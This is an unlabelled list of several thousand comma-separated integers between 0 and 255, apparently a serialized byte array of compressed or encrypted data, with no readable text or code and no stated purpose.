192,151,131,27,116,99,171,94,97,168,155,148,111,9,160,193,164,130,172,159,97,234,246,90,104,191,164,157,38,253,137,67,42,113,99,156,64,165,45,60,10,208,199,124,69,235,193,196,60,30,158,178,222,103,164,49,30,134,137,221,14,108,224,24,13,51,17,59,69,152,246,9,203,26,57,43,187,34,44,145,176,48,142,83,102,222,149,7,110,81,71,46,177,90,133,43,198,81,89,95,62,86,182,20,49,1,176,82,108,152,148,162,224,146,13,154,52,23,68,78,173,123,5,231,147,118,139,53,91,245,65,120,130,82,150,131,74,254,188,200,150,57,39,69,244,217,71,63,63,237,94,112,69,131,210,108,184,101,242,153,206,2,166,1,182,8,149,17,40,120,128,29,199,195,237,115,63,39,191,10,186,176,101,1,228,128,228,15,37,114,13,186,1,10,225,129,211,40,126,37,132,99,33,203,146,241,172,208,225,71,26,32,113,5,221,27,97,8,179,52,95,238,18,219,144,26,190,22,125,142,130,32,75,168,42,43,92,193,114,157,230,111,43,240,43,24,141,8,122,20,111,232,118,153,215,49,198,236,104,91,87,211,132,37,154,71,9,46,181,69,131,39,96,178,5,122,56,254,237,240,18,159,61,166,198,7,28,121,34,213,137,11,116,139,49,249,201,202,43,228,218,59,25,188,62,75,40,185,59,148,84,158,237,136,121,246,91,208,148,155,153,160,125,206,54,15,99,1,132,223,181,43,85,133,34,138,176,98,146,193,57,7,98,56,151,89,129,59,93,102,99,250,91,252,121,181,211,182,62,93,22,89,53,128,204,166,27,152,196,136,241,178,185,16,213,153,116,100,23,89,250,205,36,150,69,25,230,44,189,203,29,152,101,188,254,119,105,204,91,8,42,214,155,109,90,42,8,125,110,88,95,80,133,5,19,147,115,39,181,253,147,229,65,219,192,139,155,245,58,252,214,251,229,240,46,39,148,89,250,112,78,132,126,231,6,26,183,102,236,0,115,144,152,201,89,34,213,33,168,114,83,200,221,240,130,47,100,64,119,254,16,127,166,104,8,235,141,192,185,197,241,129,187,177,201,78,152,46,232,255,121,201,120,252,159,105,212,209,205,160,142,86,133,17,114,25,25,65,106,226,55,149,100,227,109,23,100,169,8,30,29,205,65,112,173,230,69,166,162,159,212,203,115,150,146,170,239,106,169,27,176,142,181,130,20,241,158,150,220,79,172,223,101,94,191,180,152,110,190,151,39,184,79,60,109,248,101,103,57,165,27,132,221,65,206,144,56,5,62,231,216,242,95,191,118,165,158,238,102,5,242,180,92,246,68,6,248,223,101,252,211,67,88,224,75,19,61,136,201,147,120,175,144,131,236,7,64,159,204,225,199,89,147,91,19,57,254,75,132,17,250,187,53,10,87,247,127,137,4,138,17,176,16,98,108,208,212,61,86,118,6,80,247,23,94,190,201,87,152,149,207,18,87,86,240,30,218,198,14,156,80,190,150,28,112,194,234,205,182,31,57,53,101,132,168,177,122,233,247,86,126,139,74,189,184,53,126,152,58,196,224,239,136,1,98,96,159,101,17,108,245,146,108,77,243,68,141,196,81,119,110,2,118,74,247,130,61,25,38,13,26,83,201,30,211,194,132,152,78,17,10,112,69,168,150,158,61,15,47,193,108,223,193,214,81,133,189,5,200,98,136,22,132,182,58,223,146,8,108,63,32,201,49,48,106,220,85,158,160,22,23,43,231,146,128,130,31,125,46,119,148,40,163,169,169,212,228,6,47,46,12,44,252,7,221,111,143,95,215,14,173,66,2,51,237,138,37,49,75,244,231,159,248,195,182,167,82,249,213,19,198,70,253,40,20,69,147,61,38,169,161,10,165,197,22,54,250,135,194,209,244,204,189,6,245,176,114,73,137,186,70,10,59,117,104,170,72,2,47,122,213,16,134,74,73,173,115,159,86,87,133,66,120,156,176,166,208,24,146,10,53,73,222,236,229,73,225,158,211,21,36,51,155,95,182,21,6,43,78,173,8,65,210,2,154,206,167,24,198,222,241,113,12,108,76,254,172,250,180,91,18,123,45,67,33,162,51,122,59,133,222,59,156,146,136,126,254,31,95,171,183,209,170,240,117,25,73,224,14,100,2,161,55,0,255,122,5,51,107,150,32,37,114,155,179,208,227,107,44,61,27,87,251,79,182,203,1,31,91,67,81,125,250,217,85,117,120,239,33,217,136,78,78,116,8,119,89,191,233,38,125,35,118,36,146,99,132,170,181,31,33,56,251,155,132,150,22,247,194,239,112,43,166,118,141,87,78,240,248,82,86,229,104,18,195,109,51,98,234,212,19,0,63,90,72,64,84,164,110,233,55,235,145,193,201,214,62,241,148,154,248,241,183,250,43,62,99,248,254,70,1,152,252,219,114,135,8,119,24,3,45,165,189,15,192,98,220,65,232,197,178,91,145,141,105,136,31,22,76,50,147,34,139,192,25,179,7,111,185,62,3,80,249,224,50,113,119,242,79,190,147,130,189,144,80,141,196,162,157,37,210,142,120,81,49,154,204,243,244,235,246,66,212,157,89,21,128,3,128,6,78,101,143,70,254,161,5,250,56,247,174,64,18,190,125,103,197,111,181,186,37,166,32,3,62,166,8,136,25,198,1,247,14,83,134,32,46,128,204,12,3,45,232,10,174,71,142,202,73,248,8,149,13,4,165,157,155,125,164,188,196,156,119,91,152,217,11,17,27,225,206,176,79,171,224,74,130,191,149,253,145,4,97,140,208,47,221,142,46,8,0,213,70,138,184,24,100,182,173,255,162,132,178,178,204,143,101,26,102,81,235,178,92,146,48,165,229,85,112,153,160,253,24,146,230,222,137,25,68,17,48,104,247,74,2,156,160,157,92,161,25,55,39,134,137,108,245,50,173,62,25,208,219,53,35,209,217,141,26,213,198,162,65,233,149,43,180,246,30,37,163,1,33,54,95,58,79,120,130,187,189,81,117,249,120,120,113,67,11,190,96,98,26,161,178,222,244,183,119,59,60,219,108,210,81,48,10,254,20,237,8,12,105,159,9,1,33,203,4,244,18,251,149,117,217,240,179,76,62,51,22,13,168,153,65,36,35,23,77,236,246,184,23,102,253,71,87,175,216,248,9,3,113,73,223,3,97,158,233,224,160,190,157,240,39,223,81,210,156,255,176,219,64,33,135,12,49,47,193,148,19,66,24,197,73,3,245,45,10,236,172,126,42,91,110,37,89,96,23,118,231,40,7,106,69,211,235,96,96,148,67,215,49,103,166,119,206,56,113,149,212,238,234,56,248,24,63,85,44,18,185,191,46,203,123,68,40,254,187,91,55,88,117,124,235,250,105,211,217,9,118,129,88,14,223,9,26,79,174,254,122,16,130,104,57,127,85,179,57,60,96,244,211,8,242,156,93,36,185,250,65,140,146,213,141,226,203,178,110,188,77,97,35,176,89,66,158,242,112,246,221,141,13,146,180,207,203,231,237,238,126,189,100,237,167,167,203,16,173,93,70,190,1,195,120,160,78,63,224,25,159,148,210,58,78,187,118,188,235,81,185,99,163,183,219,227,46,98,116,38,206,175,239,126,1,33,74,70,254,14,114,102,31,224,221,54,138,196,138,246,61,77,189,181,57,233,95,201,6,102,150,6,64,60,18,188,127,170,18,133,133,123,26,195,68,133,216,211,112,158,40,245,74,127,18,202,96,135,59,103,249,229,131,41,148,190,64,0,47,167,247,1,182,193,30,127,110,95,225,228,92,47,87,63,2,19,44,126,23,37,108,21,150,28,122,32,233,165,149,176,245,64,60,131,8,135,99,58,209,109,114,198,225,149,23,34,163,50,4,36,108,59,183,101,199,237,10,209,192,234,230,77,141,242,24,80,5,198,19,129,113,206,128,16,91,62,85,140,161,25,48,40,133,128,252,237,9,16,110,229,60,184,37,56,228,194,218,174,72,27,150,239,246,79,245,125,8,210,205,191,172,81,86,228,41,183,49,74,218,29,72,233,39,27,231,137,82,48,170,43,206,51,140,91,10,77,22,140,57,5,143,22,63,233,93,143,138,5,227,80,169,151,88,225,138,35,130,175,54,212,49,163,217,249,62,89,9,204,97,89,22,124,210,134,195,23,136,93,121,249,164,164,16,45,81,236,242,193,47,147,73,111,255,68,66,148,21,137,155,106,101,168,126,40,8,227,188,156,239,129,148,167,112,51,6,148,58,65,166,244,189,115,155,102,91,170,133,163,78,212,221,78,172,17,108,49,93,24,143,160,59,33,189,240,70,216,225,31,244,63,35,251,195,62,151,70,20,223,252,234,5,58,54,116,146,184,30,2,120,105,80,195,1,40,36,37,162,255,221,200,55,144,171,159,114,246,226,68,132,226,46,15,26,141,249,53,62,207,83,180,60,213,82,41,13,153,54,217,250,215,54,154,205,184,169,195,182,105,158,229,104,24,148,141,62,51,202,51,223,86,17,146,95,35,186,11,103,207,166,238,75,69,108,37,171,7,123,28,53,198,14,8,233,62,137,76,143,248,192,255,142,4,242,60,206,133,234,94,185,190,232,236,212,112,18,125,214,112,95,33,110,145,92,79,150,122,52,69,208,110,175,208,96,94,229,204,79,203,137,233,93,226,113,221,147,38,192,152,56,95,69,144,164,184,175,30,88,71,82,247,26,67,187,150,83,242,186,56,22,66,203,233,176,3,212,96,172,121,147,157,100,79,82,250,137,12,36,49,7,246,222,166,130,228,27,58,141,155,75,252,234,124,10,47,91,229,168,154,40,216,105,165,51,120,77,53,169,120,2,187,0,129,89,165,50,142,127,60,223,189,11,216,100,119,84,84,189,42,192,217,204,60,59,149,36,8,3,12,93,198,125,111,154,218,230,37,214,219,161,113,52,192,153,252,74,4,222,219,28,193,57,37,227,202,150,97,105,96,155,117,109,122,196,10,151,53,84,158,97,99,54,252,31,195,2,32,128,119,219,21,22,103,100,24,227,74,144,130,181,100,20,39,197,38,76,67,239,51,125,231,5,78,201,205,98,50,205,13,225,200,33,182,150,27,240,224,36,13,57,33,224,197,210,188,133,22,71,49,102,208,227,29,132,116,55,95,123,21,215,100,232,45,25,210,24,65,211,254,79,206,212,101,91,146,89,190,81,178,177,117,88,2,19,178,28,124,99,39,75,120,58,245,20,161,97,129,227,144,61,90,170,29,219,156,233,17,188,70,158,67,11,131,212,217,69,139,255,215,91,87,121,73,222,227,196,179,147,78,0,46,160,198,132,158,5,36,120,231,28,110,216,167,194,164,97,221,71,10,119,83,61,139,106,118,239,113,34,10,70,161,65,223,151,156,139,242,117,146,108,100,250,230,143,238,64,145,77,31,216,136,134,203,253,123,157,197,253,65,91,9,165,252,145,122,182,3,110,62,232,221,20,156,5,123,178,216,119,142,194,215,21,162,76,108,106,245,120,252,210,6,146,88,168,252,253,232,69,12,55,254,126,66,60,180,215,103,125,73,3,217,169,179,128,240,200,152,5,60,76,15,129,73,93,114,227,31,33,6,252,69,46,122,60,142,53,112,29,169,21,2,52,136,234,123,131,2,8,97,177,102,62,136,39,65,74,123,182,139,27,187,53,124,199,206,167,85,128,29,186,179,240,90,49,193,112,204,69,11,172,35,136,127,70,235,188,132,111,221,229,157,189,27,193,148,50,210,27,96,132,136,181,192,169,60,6,223,28,214,17,35,198,70,145,148,95,166,113,8,11,205,41,43,253,130,202,239,22,137,126,111,184,216,13,45,182,89,177,0,191,90,98,46,71,189,231,143,184,17,155,147,6,185,175,18,19,46,145,4,56,107,251,235,129,173,23,239,203,120,154,81,217,244,2,183,184,7,217,229,202,12,252,92,122,12,45,230,162,72,77,117,162,218,47,171,178,78,217,199,20,12,179,172,134,231,125,17,133,127,204,2,0,121,255,26,177,152,210,95,124,253,22,111,154,216,19,238,130,248,211,218,230,182,182,107,214,210,179,102,137,141,96,58,18,5,99,199,128,72,91,109,241,90,89,178,20,165,62,65,182,110,78,41,59,35,135,59,124,244,234,122,78,205,229,109,15,123,99,111,37,118,227,195,156,145,167,216,11,177,35,147,84,30,212,235,23,200,54,51,113,254,165,245,106,118,98,97,198,147,125,215,172,48,41,28,182,44,122,235,119,92,142,110,119,153,173,184,238,22,179,2,185,132,156,230,154,42,210,66,10,126,142,208,130,115,163,135,191,219,15,138,32,11,187,211,49,126,52,166,207,44,18,159,218,68,194,11,139,71,104,82,186,186,184,39,206,189,95,217,128,87,117,113,159,251,254,1,200,157,67,140,165,211,141,150,38,3,127,41,128,144,186,140,14,172,193,176,251,18,222,160,153,2,73,184,198,199,105,187,169,107,118,191,50,157,121,240,23,35,212,105,16,178,247,82,84,32,135,108,201,216,4,122,185,98,65,220,110,178,109,37,125,251,144,77,215,168,235,244,172,133,107,14,142,121,23,1,238,230,94,213,49,75,186,214,209,188,173,24,14,140,1,245,53,226,226,149,206,109,99,117,186,178,244,96,4,100,236,191,2,16,65,64,204,159,158,83,130,117,33,168,104,3,139,134,59,94,66,125,12,90,251,152,213,182,93,45,182,12,42,113,105,9,43,139,37,187,183,156,53,227,81,252,218,101,73,138,197,48,159,231,214,63,17,106,152,125,234,133,31,224,15,155,100,105,65,152,216,32,222,52,172,235,40,170,229,209,136,61,212,173,59,128,241,58,18,5,73,213,119,240,82,224,100,250,24,178,243,197,142,39,209,209,0,98,88,223,252,125,243,223,220,28,57,139,35,200,170,72,124,97,208,136,98,133,122,246,138,29,187,188,142,35,240,222,98,142,89,208,238,22,108,143,27,144,232,132,27,54,208,121,25,71,141,137,10,34,125,61,77,186,84,77,230,0,255,148,141,87,93,78,215,128,116,166,226,2,96,71,183,198,43,178,74,254,102,26,65,248,191,220,229,54,21,169,202,250,53,89,73,192,10,19,139,134,40,139,100,193,167,251,148,116,118,67,118,138,205,46,18,121,33,90,251,128,24,13,60,29,113,153,96,101,242,219,133,21,232,193,121,16,14,0,100,185,112,235,230,111,206,241,246,55,63,89,242,7,25,63,243,237,199,78,131,76,128,10,64,52,202,213,62,118,91,83,0,59,140,66,158,141,245,125,25,6,162,86,207,246,21,107,82,14,175,88,123,69,253,157,33,81,15,133,221,45,61,104,84,205,188,45,108,131,33,4,92,206,231,173,32,224,173,134,139,47,190,248,144,102,121,85,188,2,241,90,156,187,186,127,160,186,216,234,21,15,250,53,238,40,25,104,249,127,205,62,122,5,27,128,49,251,24,162,32,245,203,39,14,46,49,74,87,81,144,154,14,166,96,72,156,248,66,234,112,207,114,86,69,226,139,196,120,153,90,224,80,27,172,179,22,191,39,201,100,152,27,194,175,183,216,66,170,229,125,237,117,255,243,161,222,163,221,162,27,176,30,87,89,145,176,42,181,86,126,1,195,224,4,245,119,220,240,105,226,205,95,234,230,179,50,167,83,12,126,170,55,205,210,40,250,18,238,130,216,179,171,220,169,214,33,172,250,182,161,250,128,206,150,125,198,234,140,7,118,43,141,118,132,94,44,235,84,104,17,107,118,104,242,247,85,214,132,237,140,57,158,92,7,2,112,47,219,244,139,143,36,15,119,118,97,8,248,34,181,211,36,165,227,41,129,166,121,134,212,98,72,183,131,49,133,230,56,161,91,242,236,49,214,64,171,89,18,129,59,10,12,132,187,134,212,183,65,57,135,234,243,27,117,231,117,252,239,157,216,42,189,156,48,86,236,67,142,249,95,59,81,119,113,3,231,73,146,134,198,112,222,20,226,92,88,5,86,14,148,39,85,221,6,202,232,202,223,35,42,185,72,179,217,216,9,30,52,33,44,206,226,76,74,37,224,92,153,125,2,124,18,61,175,20,230,21,156,156,222,159,54,115,49,204,29,162,232,98,227,195,44,218,23,166,172,118,120,116,35,22,105,177,18,82,103,200,103,42,140,27,41,35,230,226,207,21,222,118,210,23,221,139,120,105,94,39,112,131,150,38,226,55,18,31,215,128,150,245,171,35,68,248,209,13,102,181,112,175,208,231,18,77,205,225,157,105,243,92,138,61,52,162,7,39,91,95,60,194,155,145,74,238,178,40,143,5,117,79,166,106,84,155,165,154,204,19,232,209,200,124,8,86,223,168,245,233,235,156,112,193,97,79,44,71,150,106,236,66,9,253,93,188,32,251,186,172,161,202,77,129,213,14,171,58,233,150,17,231,41,21,145,185,239,231,126,153,30,168,36,194,133,133,132,19,236,226,167,64,190,187,139,255,206,59,90,226,175,200,19,33,232,228,199,182,167,244,254,99,58,80,96,207,233,128,36,72,110,45,29,193,149,180,177,116,156,149,209,156,58,205,197,90,86,250,43,121,217,110,69,44,238,225,134,66,207,133,191,103,49,122,76,122,99,39,72,243,73,63,152,163,30,98,167,31,10,0,207,146,19,123,75,105,181,70,208,203,153,195,205,206,65,199,187,205,149,204,246,146,113,144,76,47,244,89,76,205,180,68,110,168,251,184,167,172,108,207,102,29,153,198,21,160,161,248,230,51,80,188,24,68,34,116,179,150,144,209,254,47,250,204,179,159,185,146,50,225,252,170,99,83,243,194,97,184,97,68,5,0,160,244,218,125,58,192,254,30,51,237,148,120,220,172,27,197,212,16,81,191,189,172,223,141,148,176,115,31,10,169,47,241,210,98,134,209,234,111,18,158,44,247,136,195,9,182,99,86,52,236,217,165,66,208,74,190,3,138,99,110,40,198,117,123,47,205,11,232,22,200,213,156,222,128,16,12,253,29,233,74,136,87,153,172,64,62,242,22,117,7,216,116,24,68,99,135,70,93,234,243,184,167,3,50,196,103,195,95,228,40,90,172,17,128,18,209,42,204,17,6,78,110,114,196,247,104,198,131,66,42,161,54,177,169,131,24,224,207,220,204,237,63,250,37,181,2,73,16,44,38,76,7,208,0,131,137,224,97,119,168,56,80,95,196,199,132,229,178,22,163,62,109,227,28,71,36,233,158,103,27,23,127,67,231,208,10,18,95,55,129,230,118,152,83,105,37,86,64,219,86,187,194,123,115,217,164,72,185,116,190,120,194,121,230,120,107,98,90,249,221,163,31,166,171,49,65,226,62,70,247,232,36,49,61,241,16,46,136,126,159,181,69,66,226,72,237,212,237,166,13,241,130,212,144,163,11,74,61,130,214,153,124,29,209,148,110,94,27,83,90,98,128,191,21,221,21,189,176,250,193,183,157,217,239,133,151,118,208,4,206,107,88,62,59,179,18,19,62,227,59,158,206,174,13,118,16,91,219,209,9,114,156,172,121,42,71,92,219,233,8,100,165,12,63,109,224,30,68,176,235,252,188,93,50,30,161,102,188,210,92,4,42,212,204,102,4,219,127,151,233,129,8,6,228,159,195,250,167,1,232,249,216,73,123,52,113,52,89,20,141,210,153,138,113,133,239,209,195,181,132,107,55,146,151,4,17,160,134,141,191,81,111,146,181,70,30,200,22,6,30,75,127,80,42,166,138,20,197,74,21,94,188,47,52,229,219,40,81,66,232,240,208,209,68,158,207,240,233,172,36,59,29,13,74,31,47,237,132,239,249,171,243,18,238,45,102,65,252,180,236,176,234,142,4,46,45,141,204,219,196,241,185,184,150,42,135,151,72,180,19,207,128,70,22,22,223,72,149,0,67,218,3,105,73,217,109,157,246,49,203,46,23,79,26,24,56,137,251,64,94,42,59,27,1,140,57,199,241,237,24,32,24,150,202,209,87,81,12,128,235,177,102,143,147,211,186,197,202,173,190,53,245,174,142,197,39,109,239,181,58,9,16,135,246,92,208,124,189,76,39,64,69,200,83,84,152,171,107,25,170,146,184,245,82,241,71,231,9,181,68,107,231,86,2,100,75,222,244,186,16,241,135,165,142,60,43,74,255,255,131,226,132,219,43,230,3,128,2,45,161,53,183,119,78,27,37,194,171,68,178,77,58,131,22,58,66,180,91,161,91,242,132,247,46,112,240,16,250,78,179,166,195,127,101,28,153,130,120,105,170,1,80,58,135,84,33,120,117,128,65,162,4,224,94,51,152,190,102,147,95,23,26,11,24,178,232,195,143,142,195,18,83,234,30,215,199,64,233,134,59,238,97,184,237,233,2,32,166,178,58,62,109,89,181,224,223,183,42,88,132,206,174,215,221,19,29,128,230,241,17,181,148,49,214,203,190,91,248,66,140,86,222,28,7,147,3,117,16,115,246,42,41,89,181,85,74,161,74,42,149,40,108,104,47,215,84,105,57,129,206,175,19,89,118,250,197,42,136,151,6,130,235,97,201,203,65,90,44,9,25,163,181,108,159,136,26,55,182,23,26,254,41,173,251,250,223,19,132,87,197,164,10,21,235,227,66,22,2,84,108,36,122,48,19,22,199,239,207,70,160,101,221,80,106,76,187,1,71,199,130,116,195,90,193,30,124,167,139,120,219,241,28,141,180,92,237,218,225,230,197,33,167,18,83,34,231,184,229,5,28,238,251,29,70,65,71,51,169,244,162,81,0,120,222,35,70,255,80,198,77,55,29,232,143,84,27,63,84,148,94,72,212,52,243,107,253,221,151,167,21,17,26,68,76,136,116,40,108,73,92,156,228,199,218,242,45,191,144,81,197,38,35,87,170,58,221,241,135,10,205,167,236,33,159,132,133,92,76,82,122,133,116,5,8,200,138,236,249,166,6,41,17,40,233,28,169,52,173,27,206,118,227,112,246,106,12,83,240,83,228,177,67,174,208,112,195,253,227,86,77,203,243,101,172,113,90,10,157,251,90,45,238,128,246,46,30,231,229,217,216,217,66,3,242,226,73,106,163,93,174,1,176,254,231,96,46,72,213,12,149,85,185,163,208,1,244,106,56,209,240,154,111,170,2,248,176,188,22,41,124,52,51,54,166,184,226,59,204,38,27,95,241,250,220,204,183,149,211,125,251,38,96,234,205,54,161,37,151,203,177,192,153,212,154,148,214,214,12,237,161,48,228,197,6,207,139,254,174,190,223,160,115,209,190,201,107,169,112,74,130,206,124,7,217,230,251,65,193,80,152,8,124,123,251,197,240,234,242,164,163,144,96,211,105,30,230,165,113,62,151,242,139,235,47,54,95,244,188,88,115,134,176,90,58,24,103,135,238,236,51,102,9,21,88,46,186,173,111,168,93,100,128,118,207,120,156,231,26,183,195,141,92,144,3,109,143,12,90,217,245,103,184,133,239,170,138,242,29,27,102,128,168,254,177,204,26,96,173,216,110,68,77,194,252,161,185,111,95,116,229,226,230,208,18,248,198,225,99,17,126,111,138,159,248,19,4,249,53,15,105,66,205,72,188,84,185,167,30,94,249,75,95,58,90,109,166,11,72,225,169,117,192,141,218,193,173,225,234,108,144,247,111,106,122,93,133,137,109,26,77,225,209,149,5,51,243,11,209,118,42,172,19,119,70,88,223,194,82,153,15,134,20,204,209,232,94,29,148,93,14,64,56,110,15,112,164,152,173,118,101,5,148,167,164,191,225,201,236,43,227,38,230,90,234,140,86,158,129,72,189,218,98,109,190,17,21,130,91,69,141,60,171,203,209,1,136,95,35,89,17,151,84,154,172,213,174,96,1,44,27,172,68,182,220,25,122,85,49,171,6,138,185,71,147,213,223,166,57,90,67,207,239,217,27,218,186,8,31,248,143,189,165,28,53,64,130,39,89,223,122,22,46,28,208,28,115,203,243,164,189,12,13,154,225,80,40,203,193,40,139,22,157,204,247,251,209,176,74,72,188,166,208,63,98,237,146,0,205,186,5,213,199,87,254,90,38,178,168,28,56,205,247,247,116,86,24,121,49,144,205,7,97,222,251,214,151,145,106,79,174,241,80,179,168,78,205,60,66,230,195,72,25,252,75,190,86,175,177,118,0,134,88,220,250,253,163,116,173,0,36,36,87,235,13,69,163,236,206,22,84,98,64,154,111,142,154,109,153,46,104,64,63,22,122,49,26,113,142,109,105,182,37,27,122,86,31,4,191,254,235,220,231,193,150,39,184,180,53,166,166,5,146,169,202,149,74,74,56,73,142,119,179,202,9,124,133,167,112,227,192,164,85,43,214,33,106,145,3,189,92,40,48,120,205,173,45,220,228,231,250,173,201,205,158,150,203,195,75,175,188,10,215,13,243,31,56,91,47,255,234,106,152,94,15,131,168,104,253,215,127,220,71,65,202,152,192,6,213,253,84,0,32,69,18,44,95,234,244,205,5,125,33,251,85,3,29,247,164,207,63,230,236,239,192,32,21,67,251,153,95,97,46,211,167,251,140,24,232,26,165,138,228,191,147,152,195,78,78,110,20,16,31,0,162,213,12,64,3,96,22,82,232,126,143,162,34,247,36,60,222,181,224,46,37,228,174,250,58,207,8,66,80,50,76,88,105,230,45,76,139,7,113,251,138,49,129,111,45,88,171,169,175,114,112,196,252,180,131,135,139,206,136,19,119,117,224,143,175,49,110,132,213,241,95,95,32,234,243,201,198,209,56,227,121,106,73,100,129,155,251,44,221,155,210,244,227,210,172,136,195,127,85,192,9,250,35,91,53,243,242,176,106,123,161,84,74,154,174,209,213,1,52,67,88,189,5,53,147,202,45,18,63,79,168,170,99,159,149,129,22,58,126,219,152,61,215,47,3,133,157,91,221,198,38,115,163,93,139,127,82,160,28,132,107,146,70,127,76,150,197,128,209,81,72,83,13,2,159,76,207,171,162,98,140,32,122,210,150,75,148,85,14,112,143,185,106,134,228,3,247,173,158,49,140,174,227,59,212,172,253,14,203,125,23,39,64,220,141,183,53,71,201,89,34,84,34,37,151,0,101,249,180,140,231,246,104,244,242,137,170,219,252,172,221,88,245,161,180,168,100,64,193,183,14,102,185,139,110,5,254,147,51,192,5,8,200,198,173,184,123,1,224,154,43,86,91,138,51,25,175,226,77,7,90,52,65,81,67,36,110,123,251,158,125,143,199,125,56,16,1,91,130,168,254,198,181,217,250,7,235,159,171,59,186,59,156,49,46,199,101,29,62,202,172,191,2,115,61,184,52,126,112,170,4,22,151,81,161,5,145,173,37,96,154,3,126,121,49,143,105,62,96,196,246,152,198,175,170,17,106,128,189,38,222,149,93,20,173,112,125,145,109,117,180,109,86,254,31,152,68,51,70,200,83,206,230,37,38,224,6,30,109,249,203,71,246,135,183,90,189,63,29,36,202,131,143,6,223,226,105,118,138,66,49,226,83,198,99,153,190,55,208,54,239,16,127,68,162,32,203,148,217,176,95,236,249,72,192,60,40,157,174,151,221,75,13,18,193,206,101,153,24,7,224,44,180,205,226,73,218,169,246,141,113,20,94,197,27,58,154,165,151,136,56,244,148,70,209,45,83,165,178,158,106,188,145,30,253,255,41,127,94,230,145,237,217,181,123,214,218,186,164,226,43,27,11,136,193,15,250,78,37,191,243,77,146,213,215,2,232,118,10,66,253,199,144,32,94,2,173,156,122,224,224,42,13,28,196,114,50,173,106,112,113,134,43,227,86,199,123,43,80,140,153,200,85,34,53,53,90,26,29,192,88,215,149,216,240,137,252,183,18,30,147,245,128,114,192,67,126,84,77,238,145,246,71,168,9,137,230,136,137,224,136,5,191,66,237,164,184,201,102,141,52,144,89,128,45,191,74,198,35,200,41,186,46,152,204,70,80,51,162,246,165,27,88,11,145,38,104,212,37,127,191,64,207,163,75,169,178,244,96,165,253,82,205,137,0,228,39,96,119,165,161,201,31,122,170,78,25,210,128,76,252,235,13,36,180,18,201,122,80,249,19,101,110,246,125,126,190,202,17,103,128,155,68,142,206,118,163,119,40,143,57,56,9,229,38,24,244,233,147,34,154,102,182,218,88,77,255,211,19,24,44,143,221,98,67,194,85,205,127,151,128,28,115,192,105,123,87,131,241,182,245,51,152,233,180,245,179,138,208,134,175,150,252,170,33,180,16,199,73,185,159,255,236,176,8,147,190,49,173,99,10,152,12,73,179,196,252,149,110,251,220,27,103,73,77,204,119,233,33,2,67,25,99,143,151,125,64,94,9,52,63,145,30,186,144,185,52,168,78,42,189,198,177,66,68,237,82,89,55,244,145,140,7,20,190,83,74,232,186,95,178,143,113,76,51,63,152,121,2,164,229,233,71,157,222,192,249,32,23,54,200,22,10,69,147,45,190,229,90,38,133,196,149,181,8,139,53,180,118,37,10,235,170,132,30,170,128,248,64,141,31,239,132,74,218,227,37,103,171,250,22,88,214,182,30,11,153,194,25,178,137,35,103,60,60,128,48,217,248,246,67,30,158,189,128,240,56,46,212,231,37,255,227,145,101,27,63,100,221,194,49,220,106,217,143,91,238,87,209,14,175,78,154,90,48,197,247,119,160,3,178,65,75,22,211,178,39,73,163,211,97,42,210,115,68,93,25,50,40,120,167,214,206,163,217,67,1,191,125,106,189,186,64,241,76,87,247,36,52,251,155,167,172,218,141,103,102,121,75,109,216,72,54,168,162,59,177,190,226,13,97,34,33,198,239,164,162,246,158,37,72,225,214,130,133,234,249,154,116,113,163,202,68,239,18,9,236,167,170,166,75,181,129,153,182,107,56,14,86,96,157,45,213,103,50,190,13,187,36,193,96,158,113,251,138,128,205,34,152,47,64,48,37,222,31,255,7,67,240,63,208,247,181,48,71,60,183,190,217,251,251,18,22,102,128,26,209,99,238,34,111,121,114,35,171,216,238,87,87,36,70,127,216,247,61,3,64,64,146,13,253,164,114,252,196,108,222,76,206,86,10,205,129,105,17,170,150,132,104,79,3,252,153,91,132,234,109,228,65,177,168,215,227,178,193,227,48,48,160,69,166,92,75,220,194,159,16,73,244,235,196,149,45,207,219,173,78,116,79,95,205,186,150,92,25,60,233,53,163,72,240,11,116,216,104,87,131,132,51,54,24,13,162,244,143,249,190,190,76,44,185,185,171,59,80,209,71,247,26,217,179,157,11,236,117,194,217,47,11,178,219,61,161,212,183,36,62,253,38,100,158,55,42,231,79,9,164,2,146,182,56,203,194,235,132,153,222,63,219,201,69,177,107,24,82,223,195,2,58,56,231,234,39,129,67,238,187,243,193,173,132,88,100,72,10,131,21,203,18,171,181,49,68,234,156,50,94,250,200,29,62,112,219,45,220,180,47,138,227,21,216,68,12,99,88,191,250,128,62,120,202,83,6,142,58,99,144,116,67,135,8,93,176,97,129,61,181,105,4,135,17,39,143,24,246,255,233,240,83,77,161,10,240,131,65,241,254,198,55,105,233,3,14,146,238,211,118,127,141,214,154,231,16,206,235,246,206,119,194,121,147,134,74,118,227,214,237,134,93,140,90,126,156,107,10,253,232,226,239,29,175,246,74,39,205,37,87,127,27,49,20,250,9,24,158,65,68,131,71,98,235,96,122,225,118,48,32,38,147,38,36,207,51,170,221,103,63,36,57,169,45,33,212,87,160,169,195,68,252,102,227,254,25,35,234,209,99,241,217,197,124,197,13,182,42,80,158,3,36,15,249,188,187,193,63,238,228,134,90,135,73,110,100,141,244,0,157,19,191,56,70,160,94,45,104,82,146,164,229,154,44,34,132,12,147,168,124,197,1,137,102,142,236,37,10,47,221,65,162,60,44,174,13,125,127,27,130,202,91,121,9,23,203,50,86,124,228,208,218,113,50,57,222,242,176,197,12,11,92,119,45,166,183,234,101,70,243,15,25,82,149,254,63,201,89,142,22,191,197,142,124,163,148,202,121,26,31,111,207,18,254,161,85,69,188,182,30,85,104,47,193,74,237,73,154,53,245,68,124,230,170,62,81,150,208,199,6,133,236,9,27,154,129,89,66,73,187,167,236,93,124,162,129,170,117,244,246,9,204,174,127,91,242,68,255,223,17,161,31,34,165,116,142,150,179,48,150,117,78,57,107,171,70,47,114,112,11,26,32,190,184,137,244,145,16,175,90,130,179,0,254,19,79,53,90,212,224,241,82,121,7,48,191,164,42,13,35,243,239,37,162,69,28,171,11,70,143,145,139,213,14,181,173,7,136,182,119,2,222,225,157,65,159,87,63,0,72,135,91,79,168,135,56,75,184,15,22,179,103,63,114,9,176,220,29,39,13,249,163,6,47,0,47,138,120,69,63,172,38,157,31,209,210,46,0,115,108,126,43,44,34,241,38,57,181,240,176,36,236,99,168,61,226,86,167,225,79,184,199,86,141,62,232,77,95,94,123,131,124,158,174,74,50,32,249,54,21,53,118,53,102,222,39,128,139,239,2,223,44,43,169,207,252,149,233,44,89,253,122,46,123,175,165,0,133,143,56,59,3,91,73,98,181,99,19,136,247,200,61,11,95,96,102,247,246,168,60,15,66,43,159,216,163,210,60,59,145,8,98,99,16,162,226,19,50,123,163,4,74,220,36,168,221,122,16,125,194,90,166,35,2,21,236,143,34,156,146,185,48,180,88,58,44,76,138,